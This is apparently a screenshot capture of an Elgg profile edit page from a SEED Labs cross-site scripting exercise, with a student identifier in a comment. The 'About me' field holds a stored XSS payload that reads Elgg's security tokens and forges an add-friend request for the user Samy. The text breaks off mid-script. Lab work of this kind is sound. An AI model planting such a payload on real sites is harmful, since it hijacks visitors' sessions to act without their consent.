 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; // 1
var token="&__elgg_token="+elgg.security.token.__elgg_token; // 2
//Construct the HTTP request to add Samy as a friend ==> PES1UG20CS280 Pavan R Kashyap
var sendurl= " http://www.seed-server.com/action/friends/" +"add?friend=59" +ts + token ;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Edit avatar
Edit profile
Change your settings
Account statistics
Public
Notifications
Group notifications
Brief description